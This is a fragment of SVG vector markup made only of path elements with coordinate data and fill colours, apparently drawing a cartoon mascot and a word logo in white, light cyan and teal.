<path d="M35.3156 23.8617C35.2995 23.1117 35.2445 22.3358 35.1505 21.5407C34.9936 20.2127 34.7306 18.8348 34.3745 17.4487C34.1815 16.6997 33.9616 15.9487 33.7165 15.2027C31.2815 7.80573 26.3355 0.851752 20.6836 0.893744C15.3846 0.931738 10.7956 7.10975 8.32657 14.0057C8.05154 14.7757 7.80258 15.5548 7.58157 16.3348C7.18558 17.7337 6.88052 19.1368 6.67856 20.5017C6.55954 21.3037 6.47653 22.0917 6.43057 22.8587C6.40054 23.3667 6.38657 23.8658 6.38956 24.3528C6.39352 24.8998 6.42056 25.4397 6.46652 25.9738C6.53152 26.7037 6.63455 27.4197 6.77456 28.1198C8.28958 35.6857 14.0926 41.3008 20.9795 41.2497C27.5305 41.2018 33.0266 36.0418 34.7555 29.0078C34.9226 28.3277 35.0545 27.6288 35.1485 26.9157C35.2675 26.0127 35.3266 25.0858 35.3195 24.1408C35.3186 24.0477 35.3175 23.9547 35.3156 23.8617Z" fill="white"/>
<path d="M35.3154 23.8617C35.2994 23.1117 35.2434 22.3357 35.1504 21.5407C34.9934 20.2127 34.7304 18.8347 34.3744 17.4487C34.1814 16.6997 33.9614 15.9487 33.7164 15.2027C31.5364 8.57971 27.3434 2.31372 22.4334 1.1037C22.5804 1.27969 22.7254 1.45972 22.8674 1.64172C26.9544 4.55472 31.5384 10.6727 31.4764 21.7337C31.3974 35.9557 20.7274 38.2917 12.4824 38.0897C14.8784 40.0987 17.8144 41.2727 20.9794 41.2497C27.5304 41.2017 33.0264 36.0417 34.7544 29.0077C34.9224 28.3277 35.0544 27.6287 35.1484 26.9167C35.2674 26.0127 35.3264 25.0857 35.3194 24.1407C35.3184 24.0477 35.3174 23.9547 35.3154 23.8617Z" fill="#CEF2F4"/>
<path d="M17.6717 21.8826C17.5137 22.1856 17.1976 22.3926 16.8326 22.3926C16.3096 22.3926 15.8857 21.9687 15.8857 21.4456C15.8857 21.2047 15.9767 20.9846 16.1257 20.8177C16.0467 20.8076 15.9677 20.8016 15.8857 20.8016C14.7717 20.8016 13.8687 21.7047 13.8687 22.8186C13.8687 23.9326 14.7717 24.8356 15.8857 24.8356C16.9996 24.8356 17.9026 23.9326 17.9026 22.8186C17.9026 22.4807 17.8187 22.1627 17.6717 21.8826Z" fill="#00718B"/>
<path d="M25.0218 25.7194C22.5458 25.7194 20.5317 23.7054 20.5317 21.2294C20.5317 18.7534 22.5458 16.7394 25.0218 16.7394C27.4977 16.7394 29.5118 18.7534 29.5118 21.2294C29.5118 23.7054 27.4977 25.7194 25.0218 25.7194ZM25.0218 17.5114C22.9717 17.5114 21.3038 19.1794 21.3038 21.2294C21.3038 23.2804 22.9717 24.9474 25.0218 24.9474C27.0718 24.9474 28.7397 23.2804 28.7397 21.2294C28.7397 19.1794 27.0718 17.5114 25.0218 17.5114Z" fill="#00718B"/>
<path d="M26.8074 22.0056C26.6494 22.3086 26.3334 22.5156 25.9684 22.5156C25.4454 22.5156 25.0214 22.0916 25.0214 21.5686C25.0214 21.3276 25.1124 21.1076 25.2614 20.9406C25.1824 20.9306 25.1034 20.9246 25.0214 20.9246C23.9074 20.9246 23.0044 21.8276 23.0044 22.9416C23.0044 24.0556 23.9074 24.9586 25.0214 24.9586C26.1354 24.9586 27.0384 24.0556 27.0384 22.9416C27.0384 22.6036 26.9544 22.2856 26.8074 22.0056Z" fill="#00718B"/>
<path d="M11.8325 21.5517C11.8164 21.5517 11.7995 21.5507 11.7825 21.5487C11.5715 21.5207 11.4225 21.3277 11.4494 21.1167C11.6035 19.9267 12.2105 18.8687 13.1604 18.1357C14.1105 17.4037 15.2885 17.0847 16.4775 17.2387C16.6885 17.2657 16.8385 17.4597 16.8105 17.6707C16.7835 17.8817 16.5915 18.0317 16.3785 18.0037C15.3935 17.8767 14.4185 18.1407 13.6315 18.7477C12.8454 19.3537 12.3415 20.2307 12.2145 21.2157C12.1895 21.4097 12.0235 21.5517 11.8325 21.5517Z" fill="#00718B"/>
<path d="M27.1296 30.1026C27.0546 29.4656 26.7356 28.8956 26.2316 28.4976C25.7276 28.1006 25.0996 27.9226 24.4626 27.9976C24.2506 28.0226 24.0986 28.2146 24.1236 28.4256C24.1486 28.6376 24.3416 28.7886 24.5526 28.7646C24.7896 28.7366 25.0246 28.7616 25.2446 28.8326V28.8336C25.0506 30.1586 24.3506 31.3296 23.2756 32.1286C22.2006 32.9286 20.8786 33.2616 19.5536 33.0666C17.7876 32.8076 16.2796 31.6146 15.6186 29.9536C15.5406 29.7556 15.3156 29.6586 15.1176 29.7376C14.9196 29.8166 14.8236 30.0416 14.9016 30.2396C15.6636 32.1546 17.4036 33.5306 19.4416 33.8306C19.7266 33.8726 20.0116 33.8926 20.2946 33.8926C21.5296 33.8926 22.7276 33.4986 23.7366 32.7476C24.8836 31.8946 25.6596 30.6746 25.9476 29.2856C26.1766 29.5356 26.3226 29.8496 26.3636 30.1926C26.3866 30.3896 26.5526 30.5336 26.7456 30.5336C26.7606 30.5336 26.7766 30.5326 26.7916 30.5306C27.0036 30.5066 27.1546 30.3146 27.1296 30.1026Z" fill="#00718B"/>
<path d="M28.2386 16.2887C28.1176 16.3147 27.9866 16.2827 27.8906 16.1907C26.3086 14.6837 23.6396 14.6637 21.9436 16.1447C21.7826 16.2847 21.5386 16.2677 21.3986 16.1077C21.2586 15.9467 21.2756 15.7037 21.4356 15.5627C23.4256 13.8267 26.5596 13.8577 28.4226 15.6317C28.5776 15.7787 28.5836 16.0237 28.4366 16.1777C28.3806 16.2357 28.3116 16.2727 28.2386 16.2887Z" fill="#00718B"/>
<path d="M7.91296 25.7196C7.91296 25.7196 0.778927 26.7676 0.894955 28.3576C1.01196 29.9486 6.60791 32.3816 6.60791 32.3816C6.60791 32.3816 6.15393 33.0006 5.54693 33.7606C4.7149 34.8026 3.59491 36.1116 2.95892 36.4596C1.92492 37.0246 6.0429 38.5366 7.46295 35.1416C8.62091 32.3736 9.67993 30.9506 7.33093 30.2556C4.98193 29.5596 4.5899 28.8956 4.5899 28.8956L7.60192 27.8656L7.91296 25.7196Z" fill="white"/>
<path d="M36.8178 18.9485C36.7228 18.6056 36.6328 18.2815 36.5738 18.0135C36.3698 17.0875 35.4268 14.8225 34.6028 14.8225C34.3888 14.8225 34.2668 14.9246 34.2018 15.0095C33.9618 15.3265 34.1068 15.9015 34.3638 16.8135C34.4518 17.1245 34.5458 17.4585 34.6018 17.7486C34.4598 17.5075 34.3258 17.2606 34.1958 17.0156C33.8548 16.3755 33.5018 15.7125 32.9728 15.1825C32.9608 15.1695 32.9448 15.1525 32.9268 15.1325C32.7598 14.9466 32.3168 14.4535 31.7668 14.7705C31.6068 14.8625 31.4998 15.0055 31.4588 15.1845C31.3578 15.6236 31.6838 16.1935 31.8878 16.4935C32.2668 17.0515 32.4668 17.5416 32.6468 18.0405C31.8418 17.1715 30.9218 16.4925 30.3278 16.1645C30.1788 16.0825 29.7838 15.8646 29.4398 16.0655C29.2458 16.1785 29.1228 16.4076 29.1198 16.6635C29.1158 17.0246 29.3238 17.3235 29.5068 17.5445C29.7858 17.8816 30.1078 18.1775 30.4188 18.4636C30.5538 18.5875 30.6878 18.7115 30.8188 18.8386C30.9868 19.0015 31.1548 19.1755 31.3238 19.3615C30.9338 19.2755 30.4308 19.3375 29.7868 19.8205C29.6438 19.9285 29.5148 20.0535 29.4058 20.1935C29.1448 20.5255 28.9968 20.8245 28.9398 21.1325C28.8948 21.3795 28.9458 21.6225 29.0798 21.8105C28.8998 21.9345 28.8098 22.0886 28.7668 22.1615L28.7608 22.1725C28.5518 22.5305 28.6708 23.1836 28.9878 23.4195C29.3318 23.6765 29.9228 23.8176 30.4938 23.9535C30.9358 24.0586 31.3928 24.1666 31.6468 24.3135C31.8378 24.4235 32.0118 24.5635 32.1958 24.7105C32.2378 24.7445 32.2798 24.7786 32.3228 24.8115C32.5988 25.0295 32.8198 25.1785 33.0398 25.2935C33.3628 25.4615 33.6388 25.5605 33.8858 25.5965C34.0978 25.6276 34.3028 25.6425 34.5008 25.6425C35.0468 25.6425 35.5368 25.5255 35.9628 25.2916C36.2868 25.1146 36.5728 24.8906 36.8378 24.6775C37.2028 24.3835 37.2438 24.2056 37.2948 23.8625C37.3068 23.7865 37.3198 23.6985 37.3408 23.5925C37.6598 21.9766 37.1738 20.2266 36.8178 18.9485ZM30.6878 21.8565C30.7118 21.7975 30.7398 21.7455 30.7668 21.7165C30.9058 21.5685 31.1228 21.3955 31.3748 21.4116C31.6618 21.4296 31.9058 21.5955 32.0598 21.7306C32.2168 21.8695 32.4158 22.0945 32.4688 22.3835C32.4898 22.5015 32.4668 22.6645 32.3658 22.7405C32.2788 22.8065 32.1998 22.7765 31.9438 22.5825C31.8908 22.5425 31.8388 22.5035 31.7878 22.4695C31.3868 22.2015 31.0198 21.9975 30.6878 21.8565Z" fill="#00718B"/>
<path d="M34.4899 24.4349C34.4899 24.4349 37.4869 26.1219 37.0709 27.9809C36.8519 29.1729 34.2399 28.8099 33.5629 29.7709C32.8859 30.7329 33.6909 32.1289 33.6909 32.1289C33.6909 32.1289 39.2369 30.2819 39.3059 28.1339C39.3759 25.9859 36.5259 23.3519 36.5259 23.3519L34.4899 24.4349Z" fill="white"/>
<path d="M37.721 28.8873C38.4749 27.7444 37.8249 26.3663 37.0449 25.7193C36.6099 25.3583 35.9229 25.1593 35.401 25.0554C36.2449 25.7113 37.333 26.8113 37.0709 27.9814C36.8519 29.1733 34.2399 28.8094 33.5629 29.7713C32.8859 30.7323 33.6909 32.1293 33.6909 32.1293C33.6909 32.1293 34.3209 31.9193 35.159 31.5583C35.9519 30.8564 37.211 29.6613 37.721 28.8873Z" fill="#CEF2F4"/>
<path d="M36.3662 19.0745C36.2692 18.7255 36.1772 18.3945 36.1152 18.1145C35.8302 16.8155 34.9052 15.2915 34.6032 15.2915C34.5802 15.2915 34.5722 15.2955 34.5722 15.2955C34.4602 15.4265 34.6912 16.2465 34.8152 16.6865C34.9922 17.3135 35.1752 17.9605 35.1072 18.3865C35.0922 18.4785 34.9162 18.6025 34.9002 18.6135C34.7952 18.6905 34.6492 18.6675 34.5722 18.5635C34.2662 18.1455 34.0202 17.6835 33.7822 17.2365C33.4422 16.5985 33.1202 15.9955 32.6412 15.5135C32.6242 15.4965 32.6032 15.4735 32.5782 15.4465C32.3582 15.2015 32.1852 15.0715 32.0012 15.1775C31.9532 15.2045 31.9282 15.2385 31.9162 15.2895C31.8732 15.4755 32.0152 15.8445 32.2762 16.2295C32.7562 16.9375 32.9642 17.5275 33.1842 18.1525C33.3342 18.5775 33.4892 19.0175 33.7422 19.5225C33.7452 19.5275 33.7462 19.5335 33.7482 19.5395C33.7512 19.5475 33.7552 19.5545 33.7572 19.5625C33.7592 19.5695 33.7602 19.5775 33.7622 19.5845C33.7632 19.5925 33.7652 19.5995 33.7652 19.6075C33.7662 19.6155 33.7662 19.6225 33.7662 19.6305C33.7652 19.6375 33.7662 19.6455 33.7652 19.6525C33.7642 19.6605 33.7622 19.6675 33.7612 19.6755C33.7592 19.6825 33.7582 19.6895 33.7562 19.6965C33.7532 19.7035 33.7502 19.7105 33.7472 19.7175C33.7442 19.7245 33.7422 19.7315 33.7382 19.7385C33.7352 19.7445 33.7302 19.7505 33.7262 19.7575C33.7222 19.7635 33.7182 19.7695 33.7132 19.7755C33.7082 19.7815 33.7032 19.7865 33.6972 19.7925C33.6922 19.7975 33.6872 19.8035 33.6812 19.8085C33.6752 19.8135 33.6682 19.8175 33.6612 19.8215C33.6562 19.8255 33.6512 19.8295 33.6462 19.8325C33.6442 19.8335 33.6432 19.8335 33.6412 19.8345C33.6412 19.8345 33.6392 19.8365 33.6372 19.8375C33.6332 19.8395 33.6292 19.8395 33.6252 19.8415C33.6142 19.8465 33.6032 19.8505 33.5922 19.8535C33.5862 19.8555 33.5802 19.8565 33.5742 19.8575C33.5632 19.8595 33.5532 19.8605 33.5422 19.8605C33.5392 19.8615 33.5352 19.8625 33.5322 19.8625C33.5302 19.8625 33.5252 19.8615 33.5252 19.8615C33.5072 19.8605 33.4882 19.8585 33.4712 19.8535H33.4682C33.4502 19.8485 33.4332 19.8405 33.4162 19.8305C33.4122 19.8285 33.4082 19.8255 33.4042 19.8225C33.3912 19.8145 33.3792 19.8045 33.3672 19.7935C33.3642 19.7905 33.3612 19.7875 33.3582 19.7845C33.3462 19.7715 33.3352 19.7565 33.3272 19.7405C32.5172 18.2765 30.9542 17.0455 30.1012 16.5755C29.8912 16.4595 29.7532 16.4255 29.6762 16.4705C29.6262 16.4995 29.5902 16.5815 29.5892 16.6695C29.5872 16.8785 29.7372 17.0865 29.8682 17.2445C30.1272 17.5575 30.4232 17.8305 30.7362 18.1185C30.8742 18.2455 31.0112 18.3715 31.1452 18.5015C31.5602 18.9035 31.9722 19.3675 32.4052 19.9185L32.4062 19.9195C32.4132 19.9285 32.4192 19.9385 32.4252 19.9495C32.4302 19.9595 32.4352 19.9695 32.4392 19.9805C32.4412 19.9875 32.4452 19.9935 32.4472 20.0005C32.4492 20.0075 32.4492 20.0155 32.4502 20.0225C32.4522 20.0305 32.4542 20.0385 32.4542 20.0455C32.4552 20.0525 32.4542 20.0595 32.4542 20.0655C32.4542 20.0785 32.4532 20.0905 32.4512 20.1025C32.4492 20.1145 32.4472 20.1255 32.4432 20.1365V20.1375C32.4412 20.1425 32.4382 20.1475 32.4362 20.1525C32.4322 20.1615 32.4292 20.1705 32.4242 20.1785C32.4202 20.1865 32.4152 20.1925 32.4102 20.1995C32.4062 20.2045 32.4022 20.2105 32.3982 20.2155C32.3902 20.2245 32.3822 20.2325 32.3732 20.2395C32.3702 20.2425 32.3682 20.2455 32.3652 20.2475C32.3462 20.2625 32.3242 20.2735 32.3022 20.2815C32.2982 20.2835 32.2952 20.2845 32.2912 20.2855C32.2702 20.2925 32.2482 20.2965 32.2262 20.2965C32.2242 20.2965 32.2222 20.2975 32.2202 20.2975C32.2172 20.2975 32.2132 20.2965 32.2092 20.2965C32.1992 20.2955 32.1892 20.2945 32.1792 20.2935C32.1722 20.2915 32.1652 20.2905 32.1582 20.2885C32.1542 20.2875 32.1502 20.2865 32.1462 20.2855C32.1372 20.2825 32.1292 20.2785 32.1202 20.2755L32.1192 20.2745C32.0012 20.2305 31.8902 20.1595 31.7732 20.0845C31.3812 19.8315 30.9372 19.5445 30.0682 20.1965C29.9582 20.2795 29.8592 20.3755 29.7752 20.4825C29.6482 20.6445 29.5562 20.7915 29.4922 20.9335C29.5202 21.1585 29.5382 21.3935 29.5372 21.6145C29.5462 21.6215 29.5552 21.6285 29.5662 21.6355C29.7672 21.6125 29.9922 21.6335 30.2442 21.7015C30.2862 21.5945 30.3462 21.4785 30.4252 21.3945C30.7232 21.0775 31.0622 20.9215 31.4042 20.9435C31.8232 20.9705 32.1602 21.1945 32.3692 21.3785C32.5832 21.5665 32.8532 21.8785 32.9302 22.2995C32.9882 22.6215 32.8782 22.9415 32.6482 23.1145C32.5252 23.2075 32.4042 23.2425 32.2892 23.2425L30.8342 22.3995C30.8342 22.3995 29.5032 21.5475 29.0932 22.3995C28.5862 23.4545 30.9772 23.4775 31.8962 23.9165C32.1122 24.0435 32.3042 24.1965 32.4892 24.3445C32.5302 24.3775 32.5722 24.4105 32.6132 24.4435C32.8652 24.6425 33.0642 24.7765 33.2572 24.8775C33.5322 25.0205 33.7602 25.1045 33.9532 25.1325C34.6482 25.2335 35.2492 25.1485 35.7372 24.8805C36.0282 24.7215 36.2952 24.5125 36.5432 24.3125C36.7822 24.1195 36.7892 24.0705 36.8312 23.7925C36.8432 23.7105 36.8582 23.6155 36.8802 23.5015C37.1782 21.9945 36.7092 20.3065 36.3662 19.0745Z" fill="white"/>
<path d="M3.44389 35.3609C3.44389 35.3609 2.51085 35.7629 2.47685 34.8619C2.44188 33.9609 5.62687 32.9359 5.62687 32.9359L3.44389 35.3609Z" fill="white"/>
<path d="M27.1791 48.3796C26.0811 48.4836 23.511 48.2887 22.3931 47.1287C22.405 47.6256 22.433 48.1457 22.499 48.2036C22.6301 48.3167 22.9271 48.5667 23.207 48.5706C23.4871 48.5746 23.6021 48.3596 23.9141 48.4616C24.4191 48.6256 25.014 48.7577 26.1121 48.7577C29.006 48.7577 29.218 47.8756 29.227 47.6617C28.79 48.0197 28.0941 48.2927 27.1791 48.3796Z" fill="#CEF2F4"/>
<path d="M25.4051 44.6063C24.605 44.6303 24.25 44.1963 24.095 43.8623C23.839 44.0373 23.375 44.2483 22.625 44.2483C22.5801 44.2483 22.532 44.2463 22.485 44.2443C22.433 45.1223 22.2411 45.8783 22.3791 46.2233C23.055 47.9103 26.1271 48.1843 27.334 48.0653C30.8011 47.7213 30.993 44.4413 25.4051 44.6063Z" fill="#CEF2F4"/>
<path d="M24.2027 42.776C24.0507 42.655 23.8326 42.676 23.7117 42.829C23.7117 42.829 23.6597 42.883 23.5436 42.945C23.5517 40.119 23.8066 37.506 23.8066 37.506L22.4047 37.966C22.4047 37.966 22.3987 40.061 22.4807 43.131C22.4117 43.129 22.3406 43.124 22.2657 43.116C22.0717 43.098 21.8997 43.238 21.8796 43.432C21.8607 43.625 22.0017 43.798 22.1957 43.817C22.3497 43.832 22.4947 43.839 22.6287 43.839C23.7707 43.839 24.2057 43.338 24.2557 43.275C24.3767 43.122 24.3547 42.897 24.2027 42.776Z" fill="#CEF2F4"/>
<path d="M26.3027 45.2145C28.8477 44.8895 29.3427 46.6595 29.3427 46.6595C29.3427 46.6595 28.3467 45.5085 26.3027 45.2145Z" fill="#00718B"/>
<path d="M15.7646 42.776C15.9166 42.655 16.1346 42.676 16.2556 42.829C16.2556 42.829 16.3076 42.883 16.4236 42.945C16.4156 40.119 16.2196 38.194 16.2196 38.194L17.5626 37.966C17.5626 37.966 17.5686 40.061 17.4866 43.131C17.5556 43.129 17.6266 43.124 17.7016 43.116C17.8956 43.098 18.0676 43.238 18.0876 43.432C18.1066 43.625 17.9656 43.798 17.7716 43.817C17.6176 43.832 17.4726 43.839 17.3386 43.839C16.1966 43.839 15.7616 43.338 15.7116 43.275C15.5906 43.122 15.6126 42.897 15.7646 42.776Z" fill="#CEF2F4"/>
<path d="M54.3926 20.9108L54.5086 18.7348C55.8666 18.7348 56.9926 18.8808 57.8886 19.1738C58.7836 19.4678 59.4586 19.8918 59.9146 20.4478C60.3696 21.0028 60.5976 21.6898 60.5976 22.5078C60.5976 24.0208 60.0256 25.1468 58.8836 25.8888C57.7416 26.6288 56.1136 26.9998 53.9986 26.9998C53.6436 26.9998 53.2196 26.9838 52.7256 26.9538C52.2316 26.9218 51.7296 26.8648 51.2206 26.7798C50.7116 26.6948 50.2486 26.5758 49.8316 26.4208C48.9826 26.0968 48.5586 25.5338 48.5586 24.7308V13.9188C48.5586 13.5948 48.6506 13.3438 48.8356 13.1658C49.0206 12.9888 49.2606 12.8468 49.5536 12.7378C50.0786 12.5528 50.7376 12.4178 51.5336 12.3328C52.3276 12.2478 53.1346 12.2058 53.9526 12.2058C55.9126 12.2058 57.4286 12.5408 58.5016 13.2128C59.5746 13.8838 60.1106 14.9068 60.1106 16.2808C60.1106 17.0528 59.8756 17.6968 59.4046 18.2138C58.9336 18.7308 58.2666 19.1168 57.4016 19.3718C56.5376 19.6258 55.5116 19.7528 54.3226 19.7528L54.1846 18.0858C54.8476 18.0858 55.3306 17.9628 55.6306 17.7158C55.9316 17.4688 56.0826 17.1058 56.0826 16.6278C56.0826 16.2108 55.9086 15.8788 55.5616 15.6318C55.2146 15.3858 54.6936 15.2618 53.9986 15.2618C53.7676 15.2618 53.5006 15.2698 53.2006 15.2848C52.8986 15.3008 52.6636 15.3238 52.4936 15.3538V23.7348C52.7096 23.7968 52.9916 23.8398 53.3386 23.8628C53.6866 23.8858 54.0066 23.8968 54.2996 23.8968C54.9166 23.8968 55.4306 23.7698 55.8396 23.5158C56.2486 23.2608 56.4526 22.8638 56.4526 22.3228C56.4526 21.8138 56.2796 21.4508 55.9316 21.2348C55.5846 21.0188 55.0716 20.9108 54.3926 20.9108ZM55.8276 20.9108H51.0586V18.0858H55.8276V20.9108Z" fill="white"/>
<path d="M62.0327 12.2523C62.0327 11.6653 62.2327 11.1713 62.6348 10.7703C63.0358 10.3693 63.5527 10.1683 64.1857 10.1683C64.8187 10.1683 65.3358 10.3693 65.7368 10.7703C66.1378 11.1713 66.3387 11.6653 66.3387 12.2523C66.3387 12.8233 66.1378 13.3133 65.7368 13.7223C65.3358 14.1313 64.8187 14.3353 64.1857 14.3353C63.5527 14.3353 63.0358 14.1313 62.6348 13.7223C62.2327 13.3133 62.0327 12.8233 62.0327 12.2523ZM66.1537 22.5773H62.2178V15.5393C62.3878 15.4933 62.6307 15.4473 62.9467 15.4003C63.2628 15.3543 63.6068 15.3313 63.9777 15.3313C64.7487 15.3313 65.3047 15.4583 65.6447 15.7133C65.9838 15.9683 66.1537 16.4573 66.1537 17.1833V22.5773ZM62.2178 20.5173H66.1537V26.6063C65.9838 26.6523 65.7407 26.6983 65.4247 26.7453C65.1077 26.7913 64.7648 26.8143 64.3937 26.8143C63.6378 26.8143 63.0858 26.6833 62.7388 26.4203C62.3917 26.1583 62.2178 25.6723 62.2178 24.9623V20.5173Z" fill="white"/>
<path d="M66.8247 28.9904C67.1947 28.8054 67.4957 28.5974 67.7277 28.3654C67.9587 28.1344 68.1287 27.8684 68.2367 27.5664C68.3447 27.2654 68.3987 26.8994 68.3987 26.4674V21.2584H72.3347V26.8374C72.3347 27.8404 72.1847 28.6584 71.8827 29.2914C71.5827 29.9244 71.1807 30.3914 70.6797 30.6924C70.1777 30.9934 69.6257 31.1434 69.0237 31.1434C68.3597 31.1434 67.8317 30.9394 67.4387 30.5304C67.0447 30.1204 66.8397 29.6074 66.8247 28.9904ZM68.0977 12.2524C68.0977 11.6654 68.2977 11.1714 68.6997 10.7704C69.1007 10.3694 69.6177 10.1684 70.2507 10.1684C70.8837 10.1684 71.4007 10.3694 71.8017 10.7704C72.2037 11.1714 72.4037 11.6654 72.4037 12.2524C72.4037 12.8234 72.2037 13.3134 71.8017 13.7224C71.4007 14.1314 70.8837 14.3354 70.2507 14.3354C69.6177 14.3354 69.1007 14.1314 68.6997 13.7224C68.2977 13.3134 68.0977 12.8234 68.0977 12.2524ZM72.3347 22.5774H68.3987V15.5394C68.5687 15.4934 68.8117 15.4474 69.1277 15.4004C69.4437 15.3544 69.7877 15.3314 70.1587 15.3314C70.9297 15.3314 71.4857 15.4584 71.8257 15.7134C72.1647 15.9684 72.3347 16.4574 72.3347 17.1834V22.5774Z" fill="white"/>
<path d="M76.2703 22.7629L76.1302 20.1699L81.4792 19.2899C81.4482 18.9819 81.2932 18.6729 81.0162 18.3639C80.7372 18.0549 80.3052 17.9009 79.7192 17.9009C79.1022 17.9009 78.5883 18.1019 78.1802 18.5029C77.7703 18.9049 77.5493 19.4749 77.5203 20.2159L77.6592 22.1609C77.8132 22.8709 78.1652 23.3649 78.7112 23.6429C79.2603 23.9199 79.8742 24.0589 80.5532 24.0589C81.2003 24.0589 81.8173 23.9749 82.4052 23.8049C82.9912 23.6349 83.4612 23.4499 83.8173 23.2489C84.0632 23.4039 84.2722 23.6189 84.4423 23.8969C84.6122 24.1749 84.6962 24.4689 84.6962 24.7769C84.6962 25.2859 84.5082 25.7069 84.1292 26.0389C83.7502 26.3709 83.2313 26.6139 82.5673 26.7679C81.9033 26.9219 81.1392 26.9999 80.2742 26.9999C79.0712 26.9999 77.9872 26.7719 77.0222 26.3169C76.0573 25.8619 75.2932 25.1789 74.7302 24.2679C74.1663 23.3569 73.8853 22.2149 73.8853 20.8409C73.8853 19.8229 74.0512 18.9429 74.3832 18.2019C74.7152 17.4609 75.1592 16.8589 75.7142 16.3959C76.2703 15.9329 76.8912 15.5899 77.5772 15.3659C78.2642 15.1419 78.9692 15.0299 79.6962 15.0299C80.7913 15.0299 81.7492 15.2419 82.5673 15.6669C83.3853 16.0919 84.0262 16.6699 84.4893 17.4029C84.9522 18.1369 85.1823 18.9819 85.1823 19.9379C85.1823 20.4629 85.0363 20.8649 84.7432 21.1419C84.4503 21.4199 84.0402 21.5969 83.5162 21.6749L76.2703 22.7629Z" fill="white"/>
<path d="M90.6713 22.5773H86.7344V11.5343C86.9044 11.4883 87.1473 11.4413 87.4633 11.3953C87.7803 11.3493 88.1243 11.3263 88.4943 11.3263C89.2653 11.3263 89.8213 11.4533 90.1613 11.7073C90.5004 11.9623 90.6713 12.4533 90.6713 13.1783V22.5773ZM86.7344 20.5173H90.6713V26.6063C90.5004 26.6523 90.2573 26.6983 89.9413 26.7453C89.6254 26.7913 89.2814 26.8143 88.9113 26.8143C88.1544 26.8143 87.6024 26.6833 87.2554 26.4203C86.9083 26.1583 86.7344 25.6723 86.7344 24.9623V20.5173Z" fill="white"/>
<path d="M104.375 21.0031C104.375 22.2381 104.123 23.3031 103.622 24.1981C103.121 25.0931 102.418 25.7841 101.516 26.2701C100.613 26.7561 99.5441 27.0001 98.3091 27.0001C97.0901 27.0001 96.0251 26.7601 95.1151 26.2821C94.2041 25.8031 93.4971 25.1161 92.9961 24.2211C92.4951 23.3261 92.2441 22.2541 92.2441 21.0031C92.2441 19.7841 92.4981 18.7271 93.0071 17.8311C93.5171 16.9371 94.2271 16.2461 95.1371 15.7591C96.0481 15.2731 97.1051 15.0301 98.3091 15.0301C99.5291 15.0301 100.589 15.2771 101.493 15.7711C102.396 16.2651 103.102 16.9601 103.611 17.8551C104.121 18.7501 104.375 19.7991 104.375 21.0031ZM98.3091 18.1091C97.6761 18.1091 97.1781 18.3601 96.8161 18.8611C96.4541 19.3631 96.2721 20.0771 96.2721 21.0031C96.2721 21.9611 96.4501 22.6861 96.8041 23.1791C97.1601 23.6731 97.6611 23.9201 98.3091 23.9201C98.9571 23.9201 99.4581 23.6701 99.8141 23.1681C100.169 22.6671 100.346 21.9451 100.346 21.0031C100.346 20.0931 100.165 19.3821 99.8021 18.8731C99.4401 18.3641 98.9421 18.1091 98.3091 18.1091Z" fill="white"/>
<path d="M110.534 19.915H114.586V22.462C114.586 23.373 114.408 24.1671 114.053 24.846C113.698 25.526 113.177 26.0511 112.49 26.4211C111.804 26.791 110.951 26.976 109.932 26.976C109.113 26.976 108.416 26.826 107.837 26.5251C107.258 26.224 106.969 25.688 106.969 24.916C106.969 24.6071 107.015 24.337 107.107 24.106C107.2 23.8741 107.301 23.6891 107.408 23.55C107.701 23.612 107.952 23.6541 108.161 23.677C108.369 23.7 108.597 23.712 108.844 23.712C109.446 23.712 109.878 23.562 110.141 23.26C110.402 22.9601 110.534 22.5161 110.534 21.929V19.915ZM114.586 21.698H110.534V12.553C110.719 12.522 110.993 12.48 111.356 12.4261C111.719 12.372 112.069 12.3441 112.409 12.3441C113.181 12.3441 113.736 12.476 114.076 12.738C114.415 13.001 114.586 13.51 114.586 14.2661V21.698Z" fill="white"/>
<path d="M121.391 15.0296C123.074 15.0296 124.421 15.3736 125.431 16.0606C126.442 16.7476 126.948 17.8166 126.948 19.2666V24.4526C126.948 24.8546 126.836 25.1826 126.612 25.4366C126.389 25.6916 126.122 25.9116 125.813 26.0966C125.319 26.3896 124.718 26.6136 124.008 26.7676C123.298 26.9216 122.487 26.9996 121.577 26.9996C119.956 26.9996 118.656 26.6876 117.676 26.0616C116.695 25.4366 116.206 24.4916 116.206 23.2256C116.206 22.1606 116.526 21.3426 117.167 20.7716C117.806 20.2006 118.783 19.8456 120.096 19.7066L123.128 19.3826V19.2206C123.128 18.7736 122.931 18.4526 122.538 18.2596C122.144 18.0666 121.577 17.9706 120.836 17.9706C120.265 17.9706 119.698 18.0326 119.135 18.1556C118.571 18.2796 118.065 18.4336 117.618 18.6186C117.417 18.4796 117.248 18.2676 117.108 17.9826C116.97 17.6966 116.9 17.3996 116.9 17.0906C116.9 16.3496 117.294 15.8256 118.081 15.5166C118.528 15.3466 119.057 15.2236 119.667 15.1456C120.276 15.0686 120.851 15.0296 121.391 15.0296ZM121.577 24.1286C121.839 24.1286 122.129 24.1016 122.445 24.0476C122.762 23.9936 122.997 23.9206 123.151 23.8276V21.9756L121.484 22.1146C121.052 22.1456 120.697 22.2386 120.42 22.3926C120.141 22.5466 120.003 22.7786 120.003 23.0866C120.003 23.3956 120.122 23.6466 120.361 23.8396C120.6 24.0326 121.006 24.1286 121.577 24.1286Z" fill="white"/>
<path d="M127.527 28.9904C127.897 28.8054 128.199 28.5974 128.431 28.3654C128.662 28.1344 128.831 27.8684 128.939 27.5664C129.048 27.2654 129.101 26.8994 129.101 26.4674V21.2584H133.037V26.8374C133.037 27.8404 132.887 28.6584 132.586 29.2914C132.285 29.9244 131.884 30.3914 131.382 30.6924C130.881 30.9934 130.329 31.1434 129.726 31.1434C129.063 31.1434 128.534 30.9394 128.141 30.5304C127.747 30.1204 127.543 29.6074 127.527 28.9904ZM128.801 12.2524C128.801 11.6654 129.001 11.1714 129.402 10.7704C129.804 10.3694 130.32 10.1684 130.954 10.1684C131.587 10.1684 132.103 10.3694 132.505 10.7704C132.906 11.1714 133.107 11.6654 133.107 12.2524C133.107 12.8234 132.906 13.3134 132.505 13.7224C132.103 14.1314 131.587 14.3354 130.954 14.3354C130.32 14.3354 129.804 14.1314 129.402 13.7224C129.001 13.3134 128.801 12.8234 128.801 12.2524ZM133.037 22.5774H129.101V15.5394C129.271 15.4934 129.515 15.4474 129.831 15.4004C130.147 15.3544 130.491 15.3314 130.861 15.3314C131.633 15.3314 132.188 15.4584 132.528 15.7134C132.867 15.9684 133.037 16.4574 133.037 17.1834V22.5774Z" fill="white"/>
